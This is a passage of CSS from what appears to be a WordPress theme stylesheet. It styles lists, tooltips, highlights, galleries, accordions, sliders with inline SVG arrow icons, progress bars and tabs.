  line-height: 20px;
}
.standard-number-list.list-divider li:first-child {
  padding-top: 0;
}
.standard-number-list.list-divider li:first-child:before {
  top: 10px;
}
.standard-number-list.bullet-top li:before,
.standard-number-list.bullet-top li:first-child:before {
  top: 0px;
  margin-top: 0;
}
.standard-number-list.list-divider.bullet-top li:before,
.standard-number-list.list-divider.bullet-top li:first-child:before {
  top: 10px;
  margin-top: 0;
}
.standard-number-list.list-divider.bullet-top li:first-child:before {
  top: 5px;
}
.image-arrow li {
  overflow: hidden;
  width: 100%;
  margin-bottom: 10px;
  list-style: none;
}
.image-arrow.list-divider li {
  margin-bottom: 0;
}
.image-arrow li .wf-table {
  width: auto;
}
.image-arrow li .wf-table div {
  display: table-cell;
  vertical-align: middle;
}
.image-arrow li .list-img {
  margin: 0 10px 0px 0;
}
.font-arrow ul {
  list-style: none;
}
.font-arrow .fa {
  font-size: 14px;
  margin-right: 10px;
}
/* #Teasers
========================================================================= */
.frame-on {
  padding-top: 25px;
  border: 1px solid;
}
.frame-on.img-full {
  padding-top: 0px;
}
.content .frame-on.frame-fancy {
  border: none;
}
.shortcode-teaser.frame-on.img-full {
  -webkit-border-radius: 0;
  border-radius: 0;
}
.shortcode-teaser-img {
  line-height: 0;
  padding-bottom: 20px;
}
.frame-on .shortcode-teaser-img {
  padding: 0px 25px 25px;
}
.img-full .shortcode-teaser-img {
  padding: 0 0 25px;
}
.shortcode-teaser-img img {
  width: 100%;
  height: auto;
}
.frame-on .shortcode-teaser-content {
  padding: 0px 25px 10px;
}
.shortcode-teaser-content {
  margin-top: -5px;
}
.text-centered .shortcode-teaser-content {
  text-align: center;
}
/* #Tooltip
================================================== */
.shortcode-tooltip {
  border-bottom: 1px dashed;
}
.shortcode-tooltip:hover {
  border: none;
  cursor: help;
}
.tooltip-c {
  display: none;
}
.shortcode-tooltip-content {
  position: absolute;
  left: -9999px;
  z-index: 999;
  display: none;
  overflow: visible;
  margin: 5px 0 15px;
  padding: 13px 20px 17px;
  min-width: 210px;
  max-width: 210px;
  background: rgba(24, 25, 25, 0.95);
  color: #fff !important;
}
.tooltip-title.text-big {
  color: #fff;
}
.tooltip-title {
  display: block;
  margin-bottom: 10px;
}
/* #highlighted text
================================================== */
.dt-highlight {
  padding: 1px 4px;
  color: #fff;
}
.dt-highlight.highlight-white {
  background-color: #fff !important;
  background-image: none !important;
  color: #2e2e2f;
}
.dt-highlight.highlight-red {
  background-color: #d73b37;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-berry {
  background-color: #e32a5a !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-orange {
  background-color: #f36c0a !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-yellow {
  background-color: #f2a809 !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-pink {
  background-color: #fd8fb6 !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-green {
  background-color: #8cc63a !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-dark-green {
  background-color: #3ab459 !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-blue {
  background-color: #27cff3 !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-dark-blue {
  background-color: #2985c6 !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-violet {
  background-color: #6946b8 !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-black {
  background-color: #3e3f3f !important;
  background-image: none !important;
  color: #ffffff;
}
.dt-highlight.highlight-gray {
  background-color: #a5a6a7 !important;
  background-image: none !important;
  color: #ffffff;
}
/* #WP gallery 
================================================== */
.dt-format-gallery {
  overflow: hidden;
  /*margin-bottom: 25px;*/
  max-width: 100%;
}
.dt-format-gallery.shortcode-gallery {
  margin-bottom: 0;
}
.dt-format-gallery.shortcode-gallery a {
  line-height: 0;
}
.dt-format-gallery a.big-img,
.dt-format-gallery .rollover-video.big-img {
  border-bottom: none;
}
.gallery-col-1 > a,
.gallery-col-1 .rollover-video {
  width: 100%;
}
.gallery-col-2 > a,
.gallery-col-2 .rollover-video {
  width: 50%;
}
.gallery-col-2 > a.big-img,
.gallery-col-2 .rollover-video.big-img {
  width: 100%;
}
.gallery-col-3 a.big-img,
.gallery-col-3 .rollover-video.big-img {
  width: 66.6667%;
}
.gallery-col-3 > a,
.gallery-col-3 .rollover-video {
  width: 33.3333%;
}
.gallery-col-4 a.big-img,
.gallery-col-4 .rollover-video.big-img {
  width: 50%;
}
.gallery-col-4 > a,
.gallery-col-4 .rollover-video {
  width: 25%;
}
.gallery-col-5 a.big-img,
.gallery-col-5 .rollover-video.big-img {
  width: 40%;
}
.gallery-col-5 > a,
.gallery-col-5 .rollover-video {
  width: 20%;
}
.gallery-col-6 a.big-img,
.gallery-col-6 .rollover-video.big-img {
  width: 33.3333%;
}
.gallery-col-6 > a,
.gallery-col-6 .rollover-video {
  width: 16.6667%;
}
.gallery-coll-half {
  float: left;
  line-height: 0;
}
.gallery-coll-fourth {
  float: left;
}
.dt-format-gallery a,
.dt-format-gallery .rollover-video {
  max-width: 100%;
  float: left;
  border-bottom: 2px solid transparent;
  border-right: 2px solid transparent;
}
.dt-format-gallery.gallery-col-1 a.big-img,
.dt-format-gallery.gallery-col-1 .rollover-video.big-img,
.dt-format-gallery.gallery-col-2 a.big-img,
.dt-format-gallery.gallery-col-2 .rollover-video.big-img {
  border-bottom: 3px solid transparent;
}
.dt-format-gallery img {
  width: 100%;
  height: auto;
}
#main .gallery img {
  border: none;
}
/* #Accordion
================================================== */
.dt-style.wpb_content_element {
  margin-bottom: 0 !important;
}
.wpb_content_element .wpb_accordion_header a:active,
.wpb_content_element .wpb_accordion_header a:focus,
.wpb_content_element .wpb_accordion_header a,
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  outline: 0 !important;
  -webkit-appearance: none;
}
#main .wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
#main .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  display: none;
}
.wpb_content_element.dt-style .wpb_accordion_wrapper .wpb_accordion_header {
  margin: 10px 0 0;
  border: none;
  background: none;
}
.wpb_content_element.dt-accordion-line-on .wpb_accordion_wrapper .wpb_accordion_header {
  margin: 10px 0 0;
  padding: 9px 0 0;
  border-top: 1px solid;
}
.wpb_content_element.dt-accordion-line-on .wpb_accordion_wrapper .wpb_accordion_section:first-child .wpb_accordion_header,
.wpb_content_element.dt-style .wpb_accordion_wrapper .wpb_accordion_section:first-child .wpb_accordion_header {
  padding-top: 0;
  margin-top: 0;
  border: none;
}
.wpb_content_element.dt-style .wpb_accordion_header a {
  position: relative;
  display: block;
  padding: 0 25px 0 0;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active > a:hover {
  text-decoration: none;
}
.dt-style.dt-accordion-bg-on.wpb_content_element .wpb_accordion_header a {
  padding: 9px 0 9px 18px;
}
.wpb_content_element .wpb_accordion_header > a:before,
.wpb_content_element .wpb_accordion_header > a:after {
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -7px;
  width: 14px;
  height: 14px;
  content: "";
}
.dt-accordion-bg-on.wpb_content_element .wpb_accordion_header > a:before,
.dt-accordion-bg-on.wpb_content_element .wpb_accordion_header > a:after {
  right: 13px;
}
.wpb_content_element .wpb_accordion_header > a:after {
  background-position: center center;
  background-repeat: no-repeat;
}
.dt-style.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  display: none;
  padding: 10px 0 5px 0;
  margin: 0;
  clear: both;
}
.dt-accordion-bg-on.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
  padding: 17px 0 13px 0;
}
.stripe .vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title > a * {
  color: inherit;
}
/* #Toggle
================================================== */
#content .dt-style.wpb_toggle {
  position: relative;
  float: left;
  clear: both;
  background: none;
}
.dt-style.vc_toggle_default .vc_toggle_icon {
  width: 14px;
  height: 14px;
}
.dt-style.vc_toggle_default .vc_toggle_icon,
.dt-style.vc_toggle_default .vc_toggle_icon:before,
.dt-style.vc_toggle_default .vc_toggle_icon:after {
  background: none;
  border: none;
}
.dt-style.vc_toggle_default .vc_toggle_icon:before,
.dt-style.vc_toggle_default .vc_toggle_icon:after {
  position: absolute;
  top: 50%;
  margin-top: -7px;
  left: 0;
  width: 14px;
  height: 14px;
  content: "";
}
.dt-style.vc_toggle_default .vc_toggle_icon:before,
.dt-style.vc_toggle_default .vc_toggle_icon:after {
  margin-top: 0;
}
.dt-style.vc_toggle_default.vc_toggle_active .vc_toggle_icon:before,
.dt-style.vc_toggle_default.vc_toggle_active .vc_toggle_icon:after {
  visibility: visible;
}
.dt-style.vc_toggle_default .vc_toggle_icon:after {
  background-position: center center;
  background-repeat: no-repeat;
}
.wpb_toggle_content {
  padding: 10px 0 5px 0;
  margin: 0;
  clear: both;
}
/* #Shortcode scroller
================================================== */
.slider-wrapper {
  position: relative;
  visibility: hidden;
}
.shadow-element-decoration .description-under-image .ts-viewport:not(.photoSlider-wrap) {
  padding: 5px;
}
.ts-viewport {
  overflow: hidden;
  height: 0;
  -webkit-transform: translatez(0);
  transform: translatez(0);
}
.slider-content {
  visibility: hidden;
}
.ts-viewport:not(.photoSlider-wrap) {
  -webkit-transition: height 150ms;
  transition: height 150ms;
}
ul.photoSlider {
  visibility: hidden;
}
.ts-wrap {
  position: relative;
  display: block;
}
.ts-cont,
.content .ts-cont {
  position: relative;
  display: block;
  width: 100%;
  height: 100%;
  margin: 0;
  padding: 0;
  list-style: none;
}
.ts-cell {
  position: absolute;
  top: 0;
  display: block;
}
.ts-slide {
  position: absolute;
  display: table-cell;
  vertical-align: middle;
  top: 0;
  overflow: hidden;
  text-align: center;
}
.slider-content .ts-slide {
  width: 100%;
  text-align: left;
}
.ts-cell > img {
  max-width: 100%;
}
.mobile-false .frame ul:hover {
  cursor: -moz-grab;
  cursor: -webkit-grab;
}
.mobile-false .frame.dragged ul,
.mobile-false .frame.dragged ul li *,
.mobile-false .frame.dragged ul li:hover * {
  cursor: move;
  cursor: -moz-grabbing;
  cursor: -webkit-grabbing;
}
.fs-entry {
  opacity: 0;
}
.fs-entry:first-child {
  margin-left: 0 !important;
}
.fs-entry:last-child {
  margin-right: 0 !important;
}
.slider-wrapper .blog-media,
.slider-wrapper .blog-content,
.slider-wrapper .project-list-media,
.slider-wrapper .project-list-content {
  display: block;
}
/*Scroller navigation*/
.slider-wrapper .prev,
.slider-wrapper .next {
  position: absolute;
  z-index: 99;
  left: 10px;
  top: 50%;
  margin-top: -20px;
  width: 40px;
  height: 40px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.slider-wrapper .next {
  left: auto;
  right: 10px;
}
.slider-wrapper.arrows-accent .prev,
.slider-wrapper.arrows-accent .next {
  width: 30px;
  height: 60px;
  margin-top: -30px;
}
.slider-wrapper.hide-arrows .disabled {
  display: none;
}
.slider-wrapper.arrows-dark .prev,
.slider-wrapper.arrows-dark .next,
.slider-wrapper.arrows-light .prev,
.slider-wrapper.arrows-light .next,
.slider-wrapper.arrows-accent .prev,
.slider-wrapper.arrows-accent .next {
  visibility: visible;
}
.slider-wrapper.show-arrows .prev,
.slider-wrapper.show-arrows .next {
  opacity: 1;
}
.slider-wrapper .prev i:hover,
.slider-wrapper .next i:hover {
  cursor: pointer;
}
.slider-wrapper .prev.disabled i:hover,
.slider-wrapper .next.disabled i:hover {
  cursor: auto;
}
.slider-wrapper .prev i,
.slider-wrapper .next i {
  position: absolute;
  left: 0px;
  top: 0;
  width: 40px;
  height: 40px;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.slider-wrapper .prev i:after,
.slider-wrapper .next i:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 40px;
  width: 40px;
  background-position: center center;
  background-repeat: no-repeat;
  content: "";
}
.slider-wrapper .next i:after {
  width: 45px;
}
.slider-wrapper .prev.disabled i:after,
.slider-wrapper .next.disabled i:after,
.slider-wrapper .prev.disabled i:active:after,
.slider-wrapper .next.disabled i:active:after {
  opacity: 0.55;
}
.slider-wrapper .prev i:active:after,
.slider-wrapper .next i:active:after {
  opacity: 0.8;
}
.slider-wrapper.arrows-accent .prev i,
.slider-wrapper.arrows-accent .next i,
.slider-wrapper.arrows-accent .prev i:after,
.slider-wrapper.arrows-accent .next i:after {
  width: 30px;
  height: 60px;
}
.arrows-light .prev i,
.arrows-light .next i {
  background-color: #fff;
  -webkit-box-shadow: 1px 1px 4px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 4px 1px rgba(0, 0, 0, 0.1);
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.arrows-light .prev:not(.disabled):hover i,
.arrows-light .next:not(.disabled):hover i {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}
.arrows-light .prev.disabled i,
.arrows-light .next.disabled i,
.arrows-light .prev.disabled:hover i,
.arrows-light .next.disabled:hover i {
  background-color: rgba(255, 255, 255, 0.5);
}
.arrows-dark .prev i,
.arrows-dark .next i {
  background-color: rgba(34, 34, 34, 0.6);
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.arrows-dark .prev.disabled i,
.arrows-dark .next.disabled i,
.arrows-dark .prev.disabled:hover i,
.arrows-dark .next.disabled:hover i {
  background-color: rgba(34, 34, 34, 0.25);
}
.arrows-dark .prev:hover i,
.arrows-dark .next:hover i {
  background-color: rgba(34, 34, 34, 0.85);
}
.arrows-light .prev i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='19px' height='19px' viewBox='0 0 19 19' enable-background='new 0 0 19 19' xml:space='preserve'%3E%3Cpolygon id='arrow-25-icon' fill='rgba(34,34,34,0.85)' points='6.669,9.406 14.738,17.188 12.988,19 3.262,9.406 13.113,0 14.738,1.688 '/%3E%3C/svg%3E");
}
.arrows-light .next i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='19px' height='19px' viewBox='0 0 19 19' enable-background='new 0 0 19 19' xml:space='preserve'%3E%3Cpolygon id='arrow-25-icon' fill='rgba(34,34,34,0.85)' points='4.262,1.688 5.887,0 15.738,9.406 6.012,19 4.262,17.188 12.332,9.406 '/%3E%3C/svg%3E");
}
.arrows-dark .prev i:after,
.arrows-accent .prev i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='19px' height='19px' viewBox='0 0 19 19' enable-background='new 0 0 19 19' xml:space='preserve'%3E%3Cpolygon id='arrow-25-icon' fill='rgba(255,255,255,1)' points='6.669,9.406 14.738,17.188 12.988,19 3.262,9.406 13.113,0 14.738,1.688 '/%3E%3C/svg%3E");
}
.arrows-dark .next i:after,
.arrows-accent .next i:after {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='19px' height='19px' viewBox='0 0 19 19' enable-background='new 0 0 19 19' xml:space='preserve'%3E%3Cpolygon id='arrow-25-icon' fill='rgba(255,255,255,1)' points='4.262,1.688 5.887,0 15.738,9.406 6.012,19 4.262,17.188 12.332,9.406 '/%3E%3C/svg%3E");
}
.arrows-dark .prev i:after,
.arrows-dark .next i:after {
  opacity: 0.7;
}
/* !- Shortcode slider */
.photoSlider-wrap {
  background: #262626;
}
.photoSlider-wrap .ts-slide {
  text-align: center;
  height: 100%;
  width: 100%;
}
.rollover-video.ts-slide {
  position: absolute;
  line-height: inherit;
}
.blog .post .slider-masonry img,
#page .photoSlider-wrap img {
  max-width: none;
}
.photoSlider-wrap .video-icon:hover,
.photoSlider-wrap .ps-link:hover {
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0.7;
}
.photoSlider .slider-post-caption {
  position: absolute;
  left: 0;
  top: auto;
  bottom: 0;
  width: 100%;
  text-align: left;
}
.photoSlider .slider-post-caption p {
  margin-bottom: 0;
}
.photoSlider .slider-post-inner {
  position: absolute;
  bottom: 0;
  display: inline-block;
  padding: 5px 90px 15px 20px;
  margin: 0 0;
}
.photoSlider .slider-post-inner * {
  color: #fff;
}
.photoSlider-wrap .leftArrow,
.photoSlider-wrap .rightArrow,
.photoSlider-wrap .psPlay {
  height: 32px;
  width: 32px;
  position: absolute;
  display: block;
  cursor: pointer;
  z-index: 100;
  background-color: rgba(0, 0, 0, 0.4);
  border-radius: 50%;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.photoSlider-wrap .leftArrow:hover,
.photoSlider-wrap .rightArrow:hover,
.photoSlider-wrap .psPlay:hover {
  opacity: 0.7;
}
.photoSlider-wrap .leftArrow {
  right: 58px;
  bottom: 20px;
}
.photoSlider-wrap .rightArrow {
  right: 19px;
  bottom: 20px;
}
@media screen and (min-width: 740px) {
  .mobile-false .shortcode-slider-wrap .leftArrow {
    right: 98px;
    bottom: 20px;
  }
  .mobile-false .shortcode-slider-wrap .rightArrow {
    right: 58px;
    bottom: 20px;
  }
  .mobile-false .photoSlider-wrap .psPlay {
    right: 19px;
    bottom: 20px;
  }
}
.photoSlider-wrap .leftArrow:before,
.photoSlider-wrap .rightArrow:before,
.photoSlider-wrap .psPlay:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 32px;
  height: 32px;
  content: "";
  background-position: center center;
  background-repeat: no-repeat;
  z-index: 9;
}
.photoSlider-wrap .rightArrow:before,
.rsShor-wrap .rsArrowRight.rsArrowDisabled .rsArrowIcn:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve'%3E%3Cpolygon fill='white' points='9.349,2.035 8.016,3.363 11.661,7.022 1.031,7.022 1.031,9.016 11.661,9.016 8.016,12.674 9.349,14.002 15.309,8.02 '/%3E%3C/svg%3E");
}
.photoSlider-wrap .rightArrow:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve'%3E%3Cpolygon fill='white' points='9.349,2.035 8.016,3.363 11.661,7.022 1.031,7.022 1.031,9.016 11.661,9.016 8.016,12.674 9.349,14.002 15.309,8.02 '/%3E%3C/svg%3E");
}
.photoSlider-wrap .leftArrow:before,
.rsShor .rsArrowLeft.rsArrowDisabled .rsArrowIcn:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve'%3E%3Cpolygon fill='white' points='0.719,8.02 6.679,14.002 8.012,12.674 4.366,9.016 14.996,9.016 14.996,7.022 4.366,7.022 8.012,3.363 6.679,2.035 '/%3E%3C/svg%3E");
}
.photoSlider-wrap .leftArrow:hover:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve'%3E%3Cpolygon fill='white' points='0.719,8.02 6.679,14.002 8.012,12.674 4.366,9.016 14.996,9.016 14.996,7.022 4.366,7.022 8.012,3.363 6.679,2.035 '/%3E%3C/svg%3E");
}
.photoSlider-wrap .psPlay.paused:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' xml:space='preserve'%3E%3Cpath fill='white' d='M13.481,7.134L5.371,2.292C5.134,2.164,4.892,1.969,4.65,1.969C4.262,1.969,4,2.359,4,2.83v10.332c0,0.471,0.262,0.86,0.65,0.86c0.242,0,0.484-0.194,0.721-0.322l8.111-4.844C13.677,8.741,14,8.511,14,8C14,7.489,13.677,7.248,13.481,7.134z M5.85,11.381V4.592l5.535,3.395L5.85,11.381z'/%3E%3C/svg%3E");
}
.photoSlider-wrap .psPlay:before {
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='16px' height='16px' viewBox='0 0 16 16' enable-background='new 0 0 16 16' fill='white' xml:space='preserve'%3E%3Crect x='4' y='3' width='2.15' height='10'/%3E%3Crect x='9.85' y='3' width='2.15' height='10'/%3E%3C/svg%3E");
}
.testimonial-item-slider .ts-viewport {
  padding-bottom: 40px;
}
.widget .contentSlider-wrap {
  margin-bottom: 40px;
}
.contentSlider-wrap .psBullets {
  position: absolute;
  top: calc(100% + 20px);
  overflow: hidden;
  width: 100%;
  height: auto;
  text-align: center;
}
.widget .contentSlider-wrap .psBullets {
  top: calc(100% + 10px);
}
.psBullet:hover {
  cursor: pointer;
}
.psBullet:after,
.psBullet {
  -webkit-border-radius: 50%;
  border-radius: 50%;
  box-sizing: border-box;
}
.contentSlider-wrap .psBullet {
  position: relative;
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 0 2px;
  vertical-align: middle;
}
.accent-bullets .contentSlider-wrap .psBullet {
  width: 14px;
  height: 14px;
}
.contentSlider-wrap .psBullet:after {
  position: absolute;
  left: 1px;
  top: 1px;
  width: 8px;
  height: 8px;
  content: "";
  border: 2px solid;
}
.outlines-bullets .contentSlider-wrap .psBullet:after {
  border: none;
}
.contentSlider-wrap .psBullet:hover:after,
.contentSlider-wrap .psBullet.act:after {
  width: 10px;
  height: 10px;
  margin: -1px 0 0 -1px;
}
.accent-bullets .contentSlider-wrap .psBullet:after {
  width: 14px;
  height: 14px;
  border: none;
}
.accent-bullets .contentSlider-wrap .psBullet:hover:after {
  -webkit-animation: anim-effect-bullet 0.3s ease-out forwards;
  animation: anim-effect-bullet 0.3s ease-out forwards;
}
.accent-bullets .contentSlider-wrap .psBullet.act:after {
  -webkit-animation: anim-effect-bullet-act 0.3s ease-out forwards;
  animation: anim-effect-bullet-act 0.3s ease-out forwards;
}
.contentSlider-wrap .psBullet:before {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -2px 0 0 -2px;
  width: 4px;
  height: 4px;
  content: "";
}
.accent-bullets .contentSlider-wrap .psBullet:before {
  margin: -3px 0 0 -3px;
  width: 6px;
  height: 6px;
  border-radius: 100%;
}
@-webkit-keyframes anim-effect-bullet {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  25%,
  50% {
    opacity: 1;
  }
  to {
    opacity: 1;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@keyframes anim-effect-bullet {
  0% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
  }
  25%,
  50% {
    opacity: 1;
  }
  to {
    opacity: 1;
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
}
@-webkit-keyframes anim-effect-bullet-act {
  0% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  25%,
  30% {
    opacity: 1;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
  to {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes anim-effect-bullet-act {
  0% {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
  }
  25%,
  30% {
    opacity: 1;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
  to {
    -webkit-animation-delay: 2s;
    animation-delay: 2s;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/* Shortcode slider:end */
/* #Progress bar
================================================== */
/*#main */
.vc_progress_bar.dt-style .vc_single_bar {
  height: 30px;
  margin-bottom: 10px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/*#main */
.vc_progress_bar.dt-style .vc_single_bar:last-child {
  margin-bottom: 0;
}
/*#main */
.dt-style.vc_progress_bar.pb-style-two .vc_single_bar {
  height: 13px;
}
.accent-gradient .vc_progress_bar .vc_single_bar.accent-bg .vc_bar {
  -webkit-animation: none;
  animation: none;
  background-repeat: no-repeat;
  background-size: 100%;
}
.accent-gradient .vc_progress_bar .vc_single_bar.accent-bg .vc_bar:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  -webkit-background-size: 40px 40px;
  background-size: 40px 40px;
}
.vc_progress_bar .vc_single_bar.accent-bg .vc_bar.animated:after {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.dt-style.vc_progress_bar.pb-style-three .vc_single_bar {
  height: 7px;
  margin-bottom: 15px;
}
/*#main */
.vc_progress_bar.dt-style .vc_single_bar .vc_label {
  height: 30px;
  padding-top: 0;
  padding-bottom: 0;
  line-height: 30px;
  text-shadow: none;
}
.pb-style-three.dt-style .vc_label,
.pb-style-two.dt-style .vc_label {
  display: block;
  margin-bottom: 8px;
}
.vc_progress_bar .vc_label,
.pb-style-one.vc_progress_bar .vc_label * {
  color: #fff;
}
/* #Tabs
================================================== */
#main .wpb_tour_next_prev_nav {
  display: none;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
  display: inline-block;
  width: auto;
}
#page .tab-style-one .wpb_tabs_nav li.ui-state-active a {
  color: #fff;
  -webkit-text-fill-color: #fff;
}
.wpb_tabs_nav a {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_tabs .wpb_tabs_nav li {
  position: relative;
}
/* #Tabs style one
	================================================== */
.tab-style-one.wpb_tabs .wpb_tabs_nav li {
  margin: 0 10px 5px 0;
  /*border: none;*/
}
.tab-style-one.wpb_tabs .wpb_tabs_nav a {
  padding-top: 9px;
  padding-bottom: 9px;
}
.tab-style-one.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 15px 0 0;
  background: none;
}
/* #Tabs style two
	================================================== */
.tab-style-two.wpb_tabs .wpb_tabs_nav {
  overflow: hidden;
  padding-left: 25px !important;
}
.tab-style-two.wpb_tabs .wpb_tabs_nav li {
  margin: 12px 30px 6px 0;
  background: none;
}
.tab-style-two.wpb_tabs .wpb_tabs_nav li.ui-tabs-active:before {
  position: absolute;
  display: block !important;
  bottom: -5px;
  left: 0;
  width: 100%;
  height: 2px;
  content: "";
  -webkit-backface-visibility: hidden;
}
.tab-style-two.wpb_tabs .wpb_tabs_nav li a {
  padding: 0 0 0.5em;
}
.tab-style-two.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 20px 25px;
  background: none;
}
/* #Tabs style three
	================================================== */
.tab-style-three.wpb_tabs .wpb_tabs_nav li {
  margin-right: 30px;
  border: none;
}
.tab-style-three.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tabs_nav a {
  padding: 0;
}
.tab-style-three.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 15px 0 0 0;
}
.tab-style-three.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab,
.tab-style-three.wpb_content_element .wpb_tabs_nav li {
  background: none;
}
/* #Tabs style four
	================================================== */
.tab-style-four.wpb_tabs {
  overflow: hidden;
}
.tab-style-four.wpb_tabs .wpb_tabs_nav {
  overflow: hidden;
}
.tab-style-four.wpb_tabs .wpb_tabs_nav li {
  margin: 0;
  background: none;
  -webkit-transition: background 400ms ease;
  transition: background 400ms ease;
}
.tab-style-four.wpb_tabs .wpb_tabs_nav li.ui-tabs-active,
.tab-style-four.wpb_tabs .wpb_tabs_nav li:hover {
  background-color: rgba(255, 255, 255, 0.15);
}
.tab-style-four.wpb_tabs .wpb_tabs_nav li a,
